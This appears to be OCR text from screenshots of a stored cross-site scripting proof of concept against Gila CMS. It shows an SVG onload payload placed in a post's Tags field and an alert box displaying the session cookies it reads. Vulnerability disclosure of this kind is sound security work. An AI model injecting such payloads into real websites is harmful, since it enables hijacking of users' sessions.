 192.168.109.179/admin/content/post
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Posts
Thumbnail assets/gila-logo.png Title test
Dashboard Description test slug test
Content User admin Categories
Posts Tags "><svg/onload=alert(doc Public
Administration
"><svg/onload=alert(document.cookie)>
Post
File Edit View Insert Format Table
Formats A A B I
test
192.168.109.179/blog/9
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的
Gila CMS
An awesome website!
PHPSESSID=1j0u0s6nmdkh612rh4eilv525i; GSESSIONID=1zr9dmdhl41kuajrjra21srgza2m8gtcuprvvcmvomxfou30ba
确定
aaa admin
Search
test
Posted by admin on October 15, 2019